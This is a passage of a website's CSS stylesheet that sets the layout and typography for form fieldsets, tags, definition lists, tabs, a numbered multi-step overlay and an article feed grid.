        margin-bottom: 3rem
    }
}

.c-fieldset-expanded__inputs {
    display: flex;
    flex-flow: row wrap
}

.c-fieldset-expanded__inputs>:last-child {
    margin-bottom: 0
}

.u-half-col {
    flex-basis: 50%
}

.c-fieldset-expanded__validation .parsley-errors-list.filled {
    margin-top: .375rem
}

@media (min-width:600px) {
    .c-fieldset-expanded__validation .parsley-errors-list.filled {
        margin-top: .5625rem
    }
}

.c-fieldset-expanded--inline .c-fieldset-expanded__inputs {
    display: -ms-inline-grid;
    display: inline-grid
}

.c-fieldset-expanded--divider {
    border-top: solid .1875rem #eb0045;
    padding-top: .5625rem
}

@media (min-width:600px) {
    .c-fieldset-expanded--divider {
        padding-top: .9375rem
    }
}

.c-tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    font-weight: 500;
    letter-spacing: .44px;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    display: inline-block;
    min-width: 5.625rem;
    padding: .375rem .9375rem;
    border: 1px solid #b3cadc;
    border-radius: .125rem;
    background-color: transparent;
    color: #1d252d;
    transition: background-color .2s linear
}

@media (min-width:840px) {
    .c-tag {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-tag:focus,
.c-tag:hover {
    background-color: #e0eaf1
}

.c-tag--topic {
    border-color: #26cebf
}

.c-tag--topic:focus,
.c-tag--topic:hover {
    background-color: #26cebf
}

.c-definition-list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    width: 100%;
    text-align: left;
    margin-bottom: 3.75rem
}

.c-definition-list__data,
.c-definition-list__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #1d252d;
    padding: 1.125rem 0;
    border-bottom: 1px solid #e4e5e6;
    word-break: break-word
}

.c-definition-list__data {
    font-weight: 400
}

@media (min-width:840px) {
    .c-definition-list__data,
    .c-definition-list__title {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-definition-list__data p,
.c-definition-list__title p {
    font-size: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    font-weight: inherit
}

.c-definition-list__data>:last-child,
.c-definition-list__title>:last-child {
    margin-bottom: 0
}

.c-definition-list__title {
    display: flex;
    align-items: flex-start;
    font-weight: 500;
    flex-basis: calc(45% - 1.125rem);
    padding-right: .75rem
}

@media (min-width:840px) {
    .c-definition-list__title {
        flex-basis: calc(38% - 1.5rem);
        padding-right: 1.125rem
    }
}

.c-definition-list__data {
    display: flex;
    flex-basis: 55%;
    align-items: flex-start
}

@media (min-width:840px) {
    .c-definition-list__data {
        flex-basis: 62%
    }
}

.c-definition-list__data .c-button {
    margin-left: auto
}

.c-definition-list--secondary {
    display: block;
    padding: .5625rem 1.875rem;
    background-color: #f1f6f9;
    text-align: center
}

@media (min-width:840px) {
    .c-definition-list--secondary {
        display: flex;
        justify-content: space-between;
        padding: .9375rem 1.875rem
    }
}

.c-definition-list--secondary .c-definition-list__title {
    display: block;
    border-color: transparent;
    padding-bottom: 0;
    padding-right: 0;
    margin-bottom: .1875rem;
    margin-right: 0
}

.c-definition-list--secondary .c-definition-list__data:last-of-type,
.c-definition-list--secondary .c-definition-list__title:last-of-type {
    border-bottom: 0
}

@media (min-width:840px) {
    .c-definition-list--secondary .c-definition-list__title {
        padding-bottom: 1.125rem;
        border-color: rgba(29, 37, 45, .15);
        margin-bottom: 0;
        flex-basis: calc(38% - 1.125rem)
    }
}

.c-definition-list--secondary .c-definition-list__data {
    display: block;
    padding-top: 0;
    border-color: rgba(29, 37, 45, .15)
}

@media (min-width:840px) {
    .c-definition-list--secondary .c-definition-list__data {
        padding-top: 1.125rem;
        flex-basis: 62%
    }
    .c-definition-list--secondary {
        display: flex;
        flex-flow: row wrap;
        text-align: left
    }
}

.c-definition-list--ecommerce .c-definition-list__data,
.c-definition-list--ecommerce .c-definition-list__title {
    padding: .75rem 0
}

.c-definition-list--ecommerce .c-definition-list__title {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.11px;
    flex-basis: 50%;
    margin-right: 0;
    vertical-align: baseline
}

.c-definition-list--ecommerce .c-definition-list__data {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1.25rem;
    line-height: 1.5rem;
    letter-spacing: -.36px;
    flex-basis: 50%;
    text-align: right;
    vertical-align: baseline
}

.c-definition-list--summary {
    flex-flow: column wrap
}

@media (min-width:840px) {
    .c-definition-list--summary {
        flex-flow: row wrap
    }
}

.c-definition-list--summary .c-definition-list__data,
.c-definition-list--summary .c-definition-list__title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    display: block;
    margin: 0;
    padding: 0
}

.c-definition-list--summary .c-definition-list__data {
    font-weight: 400
}

@media (min-width:840px) {
    .c-definition-list--summary .c-definition-list__data,
    .c-definition-list--summary .c-definition-list__title {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px;
        padding: 1.3125rem 0
    }
}

.c-definition-list--summary .c-definition-list__title {
    border: 0;
    font-weight: 500;
    margin-bottom: .5625rem;
    padding-right: 0
}

@media (min-width:840px) {
    .c-definition-list--summary .c-definition-list__title {
        flex-basis: 50%;
        margin-bottom: 0;
        border-bottom: 1px solid #e4e5e6;
        padding-right: 0
    }
}

.c-definition-list--summary .c-definition-list__data {
    display: flex;
    color: #61666c;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem
}

.c-definition-list--summary .c-definition-list__data:last-child {
    margin-bottom: 0;
    padding-bottom: 1.5rem;
    border: 0
}

@media (min-width:840px) {
    .c-definition-list--summary .c-definition-list__data:last-child {
        border-bottom: 1px solid #e4e5e6
    }
}

.c-definition-list--summary .c-definition-list__data:empty {
    padding-bottom: 0
}

@media (min-width:840px) {
    .c-definition-list--summary .c-definition-list__data {
        flex-basis: 50%;
        margin-bottom: 0
    }
}

.c-definition-list--stripe .c-definition-list__data,
.c-definition-list--stripe .c-definition-list__title {
    flex-basis: 50%;
    padding: 1.3125rem 0
}

@media (min-width:840px) {
    .c-definition-list--stripe .c-definition-list__data,
    .c-definition-list--stripe .c-definition-list__title {
        padding: 1.5rem 0
    }
    .c-definition-list--stripe .c-definition-list__title {
        flex-basis: 42%;
        padding-right: 1.5rem
    }
    .c-definition-list--stripe .c-definition-list__data {
        flex-basis: 58%
    }
}

.c-progress-summary {
    margin-bottom: 3.75rem;
    width: 100%
}

@media (min-width:840px) {
    .c-progress-summary {
        margin-bottom: 5.625rem
    }
}

.c-progress-summary__header {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    width: 100%;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-progress-summary__header {
        margin-bottom: 1.875rem
    }
}

.c-progress-summary__group>:last-child,
.c-progress-summary__header>:last-child {
    margin-bottom: 0
}

.c-progress-summary__title {
    margin-bottom: 0
}

.c-progress-summary__helper {
    width: 100%;
    max-width: 36.75rem;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-progress-summary__helper {
        margin-bottom: 1.875rem
    }
}

.c-progress-summary__header+.c-progress-summary__helper {
    margin-top: -.75rem
}

.c-progress-summary__control {
    margin-left: auto
}

@media (min-width:840px) {
    .c-progress-summary__control {
        margin-left: 1.125rem
    }
}

.c-progress-summary__item {
    margin-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-progress-summary__item {
        margin-bottom: 3.75rem
    }
}

.c-progress-summary__item>:last-child {
    margin-bottom: 0
}

.c-progress-summary__item-title {
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-progress-summary__item-title {
        margin-bottom: .75rem
    }
}

.c-progress-summary--divider {
    border-top: solid .125rem #00c5b4;
    padding-top: .9375rem
}

@media (min-width:840px) {
    .c-progress-summary--divider {
        padding-top: 1.125rem
    }
}

.c-progress-summary--fullwidth .c-progress-summary__item>dl dt {
    flex-grow: 1
}

.c-progress-summary--fullwidth .c-progress-summary__item>dl dd:empty {
    flex-basis: 1px
}

.c-progress-summary .c-definition-list__title {
    padding-right: 0
}

@media (min-width:840px) {
    .c-progress-summary .c-definition-list__title {
        padding-right: 1.125rem
    }
}

.c-tabs {
    position: relative;
    margin-bottom: 2.25rem;
    display: flex;
    flex-flow: column nowrap;
    align-items: center
}

.c-tabs [role="tabpanel"] {
    display: none
}

.c-tabs [role="tabpanel"][aria-hidden="false"] {
    display: block
}

@media (min-width:840px) {
    .c-tabs {
        flex-flow: row;
        align-items: flex-start
    }
}

.c-tabs__picture {
    flex-shrink: 0;
    line-height: 0;
    max-width: 8.75rem;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-tabs__picture {
        margin-right: 3.125rem;
        max-width: 15.625rem
    }
}

@media (min-width:1200px) {
    .c-tabs__picture {
        max-width: 17.5rem
    }
}

.c-tabs__picture img {
    display: block;
    width: 100%
}

.c-tabs__tablist {
    display: inline-block;
    position: relative;
    list-style: none;
    margin-top: 1.5rem;
    margin-bottom: 1.875rem;
    border-bottom: solid 1px #eb0045
}

@media (min-width:840px) {
    .c-tabs__tablist {
        margin-top: 1.875rem
    }
}

.c-tabs__tab {
    display: inline-block;
    position: relative;
    padding: .5625rem .4375rem .9375rem;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

@media (min-width:840px) {
    .c-tabs__tab {
        padding: .75rem .9375rem .9375rem
    }
}

.c-tabs__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    background-color: transparent;
    letter-spacing: .44px;
    color: #1d252d;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer
}

@media (min-width:840px) {
    .c-tabs__title {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-tabs__tab[aria-selected="true"] .c-tabs__title {
    font-weight: 500
}

.c-tabs__indicator {
    display: block;
    position: absolute;
    bottom: -.1875rem;
    left: 0;
    height: .1875rem;
    width: 100%;
    background-color: #eb0045;
    transition: left .6s ease-in-out
}

.c-tabs__subtitle {
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-tabs__subtitle {
        margin-bottom: .5625rem
    }
}

.c-tabs__text {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-tabs__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-tabs__text>:last-child {
    margin-bottom: 0
}

.c-tabs__text p {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px
}

@media (min-width:840px) {
    .c-tabs__text p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
    .c-tabs__text {
        margin-bottom: 1.5rem
    }
}

.c-tabs--left {
    text-align: center
}

@media (min-width:840px) {
    .c-tabs--left {
        text-align: left
    }
}

.c-tabs--left .c-tabs__inner {
    width: 100%
}

@media (min-width:600px) {
    .c-tabs--left .c-tabs__inner {
        width: 28.75rem
    }
}

.c-tabs--center {
    text-align: center
}

.c-tabs--tight {
    margin-bottom: 1.3125rem
}

.c-tabs--tight .c-tabs__tablist {
    margin: 0
}

.c-tabs-image {
    margin-bottom: 6.75rem
}

.c-tabs-image [role="tabpanel"] {
    display: none
}

.c-tabs-image [role="tabpanel"][aria-hidden="false"] {
    display: block
}

@media (min-width:600px) {
    .c-tabs-image {
        margin-bottom: 9.375rem
    }
}

.c-tabs-image__tablist {
    display: flex;
    flex-flow: row nowrap;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
    list-style: none;
    height: 4.875rem;
    max-width: 15rem;
    margin: 0 auto .75rem
}

@media (min-width:600px) {
    .c-tabs-image__tablist {
        height: 6.375rem;
        margin-bottom: .9375rem;
        max-width: 19.5rem
    }
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-tabs-image__tablist {
        justify-content: center
    }
}

.c-tabs-image__tab {
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    justify-content: center;
    position: relative;
    top: .75rem;
    max-width: 30.375rem
}

@media (min-width:600px) {
    .c-tabs-image__tab {
        top: .9375rem
    }
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-tabs-image__tab {
        margin-left: .75rem;
        margin-right: .75rem
    }
}

.c-tabs-image__trigger {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    display: block;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    background-color: transparent
}

.c-tabs-image__picture {
    display: inline-block;
    width: 3.5625rem;
    height: 3.5625rem;
    border-radius: 100%;
    will-change: transform;
    overflow: hidden;
    margin-bottom: .75rem;
    background-color: #003e52;
    opacity: .6
}

.c-tabs-image__picture>:last-child {
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

.c-tabs-image__picture:focus>:last-child,
.c-tabs-image__picture:hover>:last-child {
    transform: scale3d(1.05, 1.05, 1.05)
}

@media (min-width:600px) {
    .c-tabs-image__picture {
        width: 5.0625rem;
        height: 5.0625rem
    }
}

.c-tabs-image__subtitle,
.c-tabs-image__title {
    color: #1d252d;
    margin-bottom: 0
}

.c-tabs-image__title {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    font-weight: 500;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-tabs-image__title {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px
    }
}

.c-tabs-image__subtitle {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-tabs-image__subtitle {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

@media (min-width:600px) {
    .c-tabs-image__subtitle {
        margin-bottom: 1.875rem
    }
}

.c-tabs-image__content {
    position: relative;
    text-align: center;
    width: 100%;
    max-width: 30.375rem;
    margin: 0 auto
}

.c-tabs-image__body {
    position: relative;
    width: 100%;
    padding: 0
}

.c-tabs-image__tab[aria-selected="true"] {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-tabs-image__tab[aria-selected="true"] {
        position: relative;
        top: inherit;
        left: inherit;
        transform: inherit
    }
}

.c-tabs-image__tab[aria-selected="true"] .c-tabs-image__picture {
    width: 4.875rem;
    height: 4.875rem;
    margin-bottom: 0;
    opacity: 1
}

@media (min-width:600px) {
    .c-tabs-image__tab[aria-selected="true"] .c-tabs-image__picture {
        width: 6.375rem;
        height: 6.375rem
    }
}

.c-takeover {
    z-index: 100;
    left: 0;
    top: 0;
    background-color: #fff;
    height: 100%;
    width: 100vw;
    -webkit-overflow-scrolling: touch
}

.c-takeover,
.s-takeover-active {
    overflow: hidden;
    position: fixed
}

.s-takeover-active .c-takeover__header {
    z-index: 75
}

.c-takeover__header {
    position: fixed;
    top: 0;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    width: 100vw;
    height: 4.3125rem;
    background-color: #fff;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-takeover__header {
        height: 5.75rem;
        overflow-x: auto
    }
}

.c-takeover__inner {
    display: inline-flex;
    align-items: center;
    width: 100%;
    max-width: 75rem;
    padding: 0 1.125rem;
    margin: 0 auto
}

@media (min-width:840px) {
    .c-takeover__inner {
        padding: 0;
        overflow: hidden
    }
}

.c-takeover__main {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100vw;
    padding-top: 4.3125rem;
    background-color: #fff;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

@media (min-width:840px) {
    .c-takeover__main {
        padding-top: 5.75rem
    }
}

.c-takeover__content {
    position: relative;
    z-index: 72;
    width: 100%;
    max-width: 36.75rem;
    margin: 0 auto 5.625rem;
    padding: 2.625rem 1.125rem 0
}

@media (min-width:840px) {
    .c-takeover__content {
        padding: 3.75rem 0 0;
        margin-bottom: 9.375rem
    }
}

.c-takeover__content>:last-child {
    margin-bottom: 0
}

.c-takeover__scroll-area {
    text-align: center;
    overflow-x: hidden;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    position: relative;
    margin: 0 auto;
    width: 100%;
    padding: .9375rem 2.25rem .9375rem .9375rem;
    display: flex
}

@media (min-width:840px) {
    .c-takeover__scroll-area {
        display: block
    }
}

.c-takeover__close {
    display: inline-flex;
    color: #eb0045;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.44px;
    margin-bottom: 0;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin-left: auto
}

@media (min-width:840px) {
    .c-takeover__close {
        display: none
    }
}

.c-takeover__link {
    display: inline-flex;
    align-items: center;
    flex-flow: row nowrap;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    font-weight: 500;
    line-height: 1rem;
    letter-spacing: .4px;
    text-decoration: none;
    text-transform: uppercase;
    color: #eb0045
}

.c-takeover__link .c-takeover__icon {
    margin-right: -.625rem
}

@media (min-width:840px) {
    .c-takeover__link {
        display: none
    }
}

.c-takeover__steps,
.c-takeover__titles {
    width: 100%;
    max-width: 36.75rem;
    margin: 0 auto
}

.c-takeover__steps {
    text-align: center
}

@media (min-width:840px) {
    .c-takeover__steps {
        display: inline-flex;
        justify-content: flex-start;
        text-align: left;
        min-width: 75rem
    }
}

.c-takeover__step-title {
    display: none
}

@media (min-width:840px) {
    .c-takeover__step-title {
        display: inline-block;
        padding-left: .1875rem
    }
}

.c-takeover__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    margin-bottom: .1875rem
}

@media (min-width:840px) {
    .c-takeover__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px;
        margin-bottom: .5625rem
    }
}

.c-takeover__step-list {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: center
}

@media (min-width:840px) {
    .c-takeover__step-list {
        justify-content: flex-start
    }
}

.c-takeover__step {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #1d252d;
    font-weight: 400;
    text-transform: uppercase;
    display: none;
    margin-bottom: 0;
    cursor: default
}

@media (min-width:840px) {
    .c-takeover__step {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-takeover__step::before {
    content: '';
    color: inherit;
    display: inline-block;
    text-align: right
}

@media (min-width:840px) {
    .c-takeover__step {
        font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
        font-weight: 400;
        font-size: .6875rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        display: flex;
        flex-flow: row nowrap;
        white-space: nowrap;
        margin-right: 1.125rem
    }
}

@media (min-width:840px) and (min-width:840px) {
    .c-takeover__step {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-takeover__step--1::before {
    content: "Step 1 of"
}

.c-takeover__step--1::after {
    content: "1";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--1::before {
        content: "1."
    }
}

.c-takeover__step--2::before {
    content: "Step 2 of"
}

.c-takeover__step--2::after {
    content: "2";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--2::before {
        content: "2."
    }
}

.c-takeover__step--3::before {
    content: "Step 3 of"
}

.c-takeover__step--3::after {
    content: "3";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--3::before {
        content: "3."
    }
}

.c-takeover__step--4::before {
    content: "Step 4 of"
}

.c-takeover__step--4::after {
    content: "4";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--4::before {
        content: "4."
    }
}

.c-takeover__step--5::before {
    content: "Step 5 of"
}

.c-takeover__step--5::after {
    content: "5";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--5::before {
        content: "5."
    }
}

.c-takeover__step--6::before {
    content: "Step 6 of"
}

.c-takeover__step--6::after {
    content: "6";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--6::before {
        content: "6."
    }
}

.c-takeover__step--7::before {
    content: "Step 7 of"
}

.c-takeover__step--7::after {
    content: "7";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--7::before {
        content: "7."
    }
}

.c-takeover__step--8::before {
    content: "Step 8 of"
}

.c-takeover__step--8::after {
    content: "8";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--8::before {
        content: "8."
    }
}

.c-takeover__step--9::before {
    content: "Step 9 of"
}

.c-takeover__step--9::after {
    content: "9";
    color: #00c5b4;
    font-weight: 500;
    display: none
}

@media (min-width:840px) {
    .c-takeover__step--9::before {
        content: "9."
    }
}

.c-takeover__step:last-child {
    display: inline-block;
    margin-left: .125rem
}

.c-takeover__step:last-child::before {
    display: none
}

.c-takeover__step:last-child.c-takeover__step--current::before,
.c-takeover__step:last-child::after {
    display: inline-block
}

@media (min-width:840px) {
    .c-takeover__step:last-child {
        margin-right: 0;
        padding-right: 1.125rem
    }
    .c-takeover__step:last-child::before {
        display: inline-block
    }
    .c-takeover__step:last-child::after {
        display: none
    }
}

.c-takeover__step--current {
    display: inline-block;
    color: #00c5b4;
    font-weight: 500
}

.c-takeover__step--complete {
    font-weight: 500
}

.c-takeover__list {
    position: relative;
    padding: 0 1.125rem;
    background-color: rgba(228, 229, 230, .2)
}

.c-takeover__list::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #e4e5e6
}

.c-takeover__list>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-takeover__list {
        max-width: 36.75rem;
        margin: 0 auto;
        padding: 0;
        background-color: #fff
    }
    .c-takeover__list::after {
        display: none
    }
}

.c-feed {
    position: relative;
    margin-bottom: 5.625rem
}

@media (min-width:840px) {
    .c-feed {
        margin-bottom: 7.5rem
    }
}

.c-feed__title {
    display: inline-block;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-feed__title {
        margin-bottom: 2.625rem
    }
}

.c-feed__subtitle {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-feed__subtitle {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-feed__features {
    margin-bottom: 3.75rem;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 1.375rem 1fr 1.375rem 1fr 1.375rem 1fr 1.375rem 1fr 1.375rem 1fr 1.375rem 1fr 1.375rem 1fr;
    grid-template-columns: repeat(8, 1fr);
    -moz-column-gap: 1.375rem;
    column-gap: 1.375rem
}

@media (min-width:840px) {
    .c-feed__features {
        -ms-grid-columns: 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr;
        grid-template-columns: repeat(24, 1fr);
        -moz-column-gap: 1.5rem;
        column-gap: 1.5rem;
        row-gap: 3.75rem
    }
}

@media (min-width:1024px) {
    .c-feed__features {
        margin-bottom: 5.625rem
    }
}

.c-feed__features .c-card-article-featured {
    margin-bottom: 0
}

.c-feed--article .c-feed__features .c-feed__card {
    width: auto;
    margin-left: 0;
    margin-right: 0
}

.c-feed--article .c-feed__features .c-feed__card::after {
    display: none
}

.c-feed__primary-feature {
    margin-bottom: 3.3125rem
}

@media (min-width:840px) {
    .c-feed__primary-feature {
        margin-bottom: 0
    }
}

.c-feed__secondary-features {
    margin-bottom: 1.0625rem
}

@media (min-width:840px) {
    .c-feed__secondary-features {
        margin-bottom: 0
    }
}

.c-feed__primary-feature,
.c-feed__secondary-features,
.c-feed__tertiary-features {
    -ms-grid-column: 1;
    -ms-grid-column-span: 8;
    grid-column: 1/9
}

@media (min-width:840px) {
    .c-feed__primary-feature,
    .c-feed__secondary-features,
    .c-feed__tertiary-features {
        -ms-grid-column: 1;
        -ms-grid-column-span: 24;
        grid-column: 1/25
    }
}

.c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card,
.c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card,
.c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card,
.c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card {
    border-bottom: 0
}

@media (min-width:840px) {
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary).c-feed__features,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary).c-feed__features {
        margin-bottom: 2.8125rem;
        row-gap: 1.625rem
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-card-article-featured__content,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-card-article-featured__content {
        width: 70%
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features {
        font-size: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card {
        display: inline-block;
        width: calc(50% - .75rem);
        padding-bottom: 1.3125rem
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card:nth-child(2n-1) {
        margin-right: 1.5rem
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card:last-child,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card:last-child,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card:last-child,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card:last-child,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card:nth-last-child(2) {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-card-article--featured-compact .c-card-article__title,
